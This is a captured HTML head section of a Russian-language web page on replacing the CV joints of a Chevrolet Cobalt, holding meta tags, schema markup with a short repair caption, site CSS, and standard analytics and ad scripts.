

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koreanautoreview.com/chevrolet/cobalt/zamena-shrusa-kobalt.html
body_size: 28745
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<link rel="icon" type="image/vnd.microsoft.icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico">
	<link rel="shortcut icon" type="image/x-icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico"> 
	<title>Замена шруса Кобальт: инструкция, описание, видео, фото</title><style id="rocket-critical-css">@font-face{font-family:'AAvanteBs';font-style:normal;font-weight:400;src:local('AAvanteBs'),local('AAvanteBs'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.woff) format('woff'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.ttf) format('truetype')}html,body,div,span,iframe,h1,h2,p,a,ins,ol,ul,li,form,label{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{font-family:Arial,sans-serif;font-size:15px;color:#143653;width:100%;margin:0;padding:0;background:#ffffff}article,aside,header,nav{display:block}ol,ul{list-style:none}article{clear:both;float:left}.clear{clear:both}.wrapper{position:relative;max-width:1000px;min-width:180px;margin:0 auto}#header{position:relative;height:125px;border-top:5px solid #f7ae14;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/header_bg.png) center center no-repeat}.logo{width:330px;height:75px;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/logo.png);position:absolute;left:0;top:20px}.mobile_menu{width:100%;height:100%;position:absolute;top:0;left:0;z-index:99999;background:#000;padding:20px;display:none}.close_menu{width:25px;height:25px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/close.png);float:right}.mob_menu{width:100%;float:left;clear:both}.mob_menu li{width:100%;float:left;clear:both}.mob_menu a{width:100%;float:left;clear:both;font-size:15px;font-weight:bold;color:#f3f3f3;text-transform:uppercase;text-decoration:none;padding:3px 0;margin:7px 0;border-left:3px solid #5f666c;padding-left:10px}.header_menu{position:absolute;right:0;top:12px}.header_menu li{float:left;padding:0 0 0 20px}.header_menu li a{color:#ffffff;font-size:12px;text-decoration:none;text-transform:uppercase;position:relative}.add{position:absolute;right:0;top:65px;color:#ffffff;font-size:13px;font-weight:bold;text-align:right;padding:0 40px 0 0;width:140px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/add.png) right center no-repeat}.search_block{position:absolute;top:55px;right:210px}#searchform{position:relative}.search_block input[type="text"]{background:none;width:280px;height:40px;border:2px solid #707375;padding:0 10px;color:#c7c7c7;font-size:12px}.menu_icon{position:absolute;content:"";width:32px;height:22px;right:20px;top:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/menu.png);display:none}#searchsubmit{position:absolute;border:none;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/search.png);width:20px;height:20px;top:50%;margin-top:-10px;right:10px}.container{width:100%;float:left;clear:both;padding:0 270px 0 0;margin:40px 0 50px 0}#content{width:100%;float:left;clear:both}.post,.entry{width:100%;float:left;clear:both}.entry p{line-height:24px;padding:6px 0;color:#143653;font-size:15px}#content h1{width:100%;float:left;clear:both;font-family:'AAvanteBs';font-size:30px;color:#143653;margin:0 0 20px 0}.post h2{font-family:'AAvanteBs';font-size:28px;color:#143653;margin:10px 0}.entry iframe[src]{max-width:100%}.entry ul{margin:10px 0 10px 30px}.entry ul li{line-height:21px;color:#143653;font-size:15px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/ul_li.png) left 5px no-repeat;padding:3px 0 3px 35px}.entry ol{margin:10px 0 10px 30px;counter-reset:li}.entry ol li{line-height:21px;color:#143653;font-size:15px;position:relative;padding:3px 0 3px 30px}.entry ol li:before{content:counter(li);counter-increment:li;position:absolute;color:#ffffff;font-size:12px;font-weight:bold;line-height:20px;text-align:center;width:20px;height:20px;background:#f7ae14;left:0}.entry a{color:#f7ae14;font-weight:bold;text-decoration:none}#content .breadcrumbs{width:100%;float:left;clear:both;border:2px solid #f3f3f3;padding:0 10px;margin:0 0 10px 0}#content .breadcrumbs a{color:#7b7b7b;font-size:13px;text-decoration:none;background:#f3f3f3;padding:3px 10px;float:left;margin:0 10px 0 0}#respond p{width:100%;float:left;clear:both;display:block}#respond label{float:left;clear:both;display:table;margin:0 0 0 15px;padding:5px 15px;background:#e4e4e4;text-align:center;color:#143653;font-size:13px}#respond textarea{width:100%;float:left;clear:both;border:2px solid #e4e4e4;padding:10px;font-family:Arial;color:#143653;font-size:15px;max-width:100%;height:150px;max-height:300px}.post #toc_container{width:100%!important;float:left;clear:both;padding:0 0 0 25px;border-left:3px solid #5f666c;display:block!important}.post #toc_container p.toc_title{text-align:left;font-size:15px;color:#7b7b7b;text-transform:uppercase;position:relative}.post #toc_container .toc_toggle{display:none}.post #toc_container p.toc_title:after{width:16px;height:8px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_toggle.png);content:"";display:block;position:absolute;top:7px;left:125px}.post #toc_container .toc_toggle a{display:none}.post #toc_container li{background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_li.png) left 3px no-repeat!important;padding-left:12px}.post #toc_container li a{font-weight:normal;color:#7b7b7b;font-size:14px;text-decoration:none}#sidebar{float:right;width:240px;margin-right:-270px}.sidebar_menu{float:left;clear:both;width:100%}.sidebar_menu li{margin:0 0 10px 0;float:left;clear:both;width:100%;display:block}.sidebar_menu li:last-child{margin-bottom:0}.sidebar_menu ul.menu>li>a{float:left;clear:both;width:100%;display:block;text-align:left;border-top:3px solid #143653;background:#f3f3f3;padding:10px 20px;font-size:15px;font-weight:bold;text-decoration:none;text-transform:uppercase;color:#143653}.sidebar_menu ul.sub-menu{width:100%;float:left;clear:both;padding:5px 20px 20px 20px;background:#f3f3f3}.sidebar_menu ul.sub-menu li{width:100%;float:left;clear:both;display:block;margin:0 0 10px 0}.sidebar_menu ul.sub-menu li:last-child{margin-bottom:0}.sidebar_menu ul.sub-menu li a{color:#143653;font-size:14px;position:relative;padding:0 0 0 15px;font-weight:bold;text-decoration:none;display:block;float:left;clear:both;width:100%}.sidebar_menu ul.sub-menu li a:before{content:"";width:7px;height:7px;background:#143653;position:absolute;top:4px;left:0}.block{float:left;clear:both;width:100%;margin:0 0 40px 0}#toTop{width:40px;height:40px;position:fixed;bottom:30px;right:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/totop.png);display:none;z-index:9999}@media screen and (max-width:1000px){.logo{left:20px}.header_menu,.add{right:20px}.search_block{right:230px}.container{padding:0 290px 0 20px}}@media screen and (max-width:850px){.search_block{right:190px}}@media screen and (max-width:800px){.search_block{right:20px}.add{display:none}.container{padding:0 20px}#sidebar{margin:0 auto;display:table;padding-top:30px;float:none;clear:both}}@media screen and (max-width:630px){.search_block input[type="text"]{width:180px}}@media screen and (max-width:550px){.search_block{display:none}}@media screen and (max-width:500px){.header_menu{display:none}.menu_icon{display:block}}@media screen and (max-width:400px){.logo{width:200px;height:45px;background-size:200px 45px}.menu_icon{top:40px}#header{height:100px}.post ul,.post ol{margin-left:0}}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li{background:0 0;list-style-type:none;list-style:none}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}#sidebar ul ul li:before{content:''}#fancybox-loading,#fancybox-loading div,#fancybox-overlay,#fancybox-wrap,.fancybox-bg,#fancybox-outer,#fancybox-content,#fancybox-close,#fancybox-title,#fancybox-left,#fancybox-right,.fancy-ico{box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;overflow:hidden;z-index:111104;display:none}#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png)}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:111100;display:none}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:111101;display:none}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff;box-shadow:0 0 20px #111;-moz-box-shadow:0 0 20px #111;-webkit-box-shadow:0 0 20px #111}#fancybox-content{width:0;height:0;padding:0;position:relative;-webkit-overflow-scrolling:touch;overflow-y:auto;z-index:111102;border:0 solid #fff;background:#fff;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box}#fancybox-close{position:absolute;top:-15px;right:-15px;width:30px;height:30px;background:transparent url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png) -40px 0;z-index:111103;display:none}#fancybox-left,#fancybox-right{position:absolute;bottom:0;height:100%;width:35%;background:initial;z-index:111102;display:none}#fancybox-left{left:0}#fancybox-right{right:0}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;z-index:111102;display:block}#fancybox-left-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -30px}#fancybox-right-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -60px}#fancybox-title{z-index:111102}</style>
	<link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" rel="preload">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!--[if lt IE 9]>
	<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Процесс замены внутреннего и наружного шруса Шевроле Кобальт. Видеоматериал по замене. Выбор детали и также цены и аналоги." />
	<link rel="canonical" href="https://koreanautoreview.com/chevrolet/cobalt/zamena-shrusa-kobalt.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Замена шруса Кобальт: инструкция, описание, видео, фото" />
	<meta property="og:description" content="Процесс замены внутреннего и наружного шруса Шевроле Кобальт. Видеоматериал по замене. Выбор детали и также цены и аналоги." />
	<meta property="og:url" content="https://koreanautoreview.com/chevrolet/cobalt/zamena-shrusa-kobalt.html" />
	<meta property="og:site_name" content="Обзор корейских автомобилей" />
	<meta property="article:published_time" content="2019-09-19T11:14:29+00:00" />
	<meta property="article:modified_time" content="2019-10-09T08:35:01+00:00" />
	<meta property="og:image" content="https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_01.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="403" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Андрей" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Андрей" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://koreanautoreview.com/chevrolet/cobalt/zamena-shrusa-kobalt.html","url":"https://koreanautoreview.com/chevrolet/cobalt/zamena-shrusa-kobalt.html","name":"Замена шруса Кобальт: инструкция, описание, видео, фото","isPartOf":{"@id":"https://koreanautoreview.com/#website"},"primaryImageOfPage":{"@id":"https://koreanautoreview.com/chevrolet/cobalt/zamena-shrusa-kobalt.html#primaryimage"},"image":{"@id":"https://koreanautoreview.com/chevrolet/cobalt/zamena-shrusa-kobalt.html#primaryimage"},"thumbnailUrl":"https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_01.jpg","datePublished":"2019-09-19T11:14:29+00:00","dateModified":"2019-10-09T08:35:01+00:00","author":{"@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319"},"description":"Процесс замены внутреннего и наружного шруса Шевроле Кобальт. Видеоматериал по замене. Выбор детали и также цены и аналоги.","breadcrumb":{"@id":"https://koreanautoreview.com/chevrolet/cobalt/zamena-shrusa-kobalt.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://koreanautoreview.com/chevrolet/cobalt/zamena-shrusa-kobalt.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/chevrolet/cobalt/zamena-shrusa-kobalt.html#primaryimage","url":"https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_01.jpg","contentUrl":"https://koreanautoreview.com/wp-content/uploads/2019/09/zamena-shrusa-kobalt_01.jpg","width":768,"height":403,"caption":"Снимаем привод правого колеса. Перед установкой привода заменяем стопорное кольцо хвостовика внутреннего шарнира новым. Повторное использование стопорных колец не допускается. Аккуратно вводим хвостовик корпуса внутреннего шарнира через отверстие сальника привода и, поворачивая вал, совмещаем шлицы хвостовика со шлицами полуосевой шестерни. Резким движением привода в сторону коробки передач досылаем привод до места. Потянув за корпус внутреннего шарнира или поддев его монтажной лопаткой, убеждаемся в фиксации хвостовика корпуса в полуосевой шестерне. Дальнейшую сборку проводим в обратной последовательности. Если перед демонтажем привода трансмиссионное масло было слито из коробки передач, то заливаем новое масло в коробку, в противном случае проверяем уровень масла в коробке передач и доводим его до нормы, доливая точно такое же масло."},{"@type":"BreadcrumbList","@id":"https://koreanautoreview.com/chevrolet/cobalt/zamena-shrusa-kobalt.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://koreanautoreview.com/"},{"@type":"ListItem","position":2,"name":"Замена шруса Шевроле Кобальт"}]},{"@type":"WebSite","@id":"https://koreanautoreview.com/#website","url":"https://koreanautoreview.com/","name":"Обзор корейских автомобилей","description":"Обзор корейских автомобилей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://koreanautoreview.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319","name":"Андрей","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","caption":"Андрей"},"url":"https://koreanautoreview.com/author/andrey"}]}</script>


<link rel='preload'  href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://koreanautoreview.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='screen' />
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js' defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49305271 = new Ya.Metrika2({
                    id:49305271,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49305271" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87957144-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87957144-3');
</script>
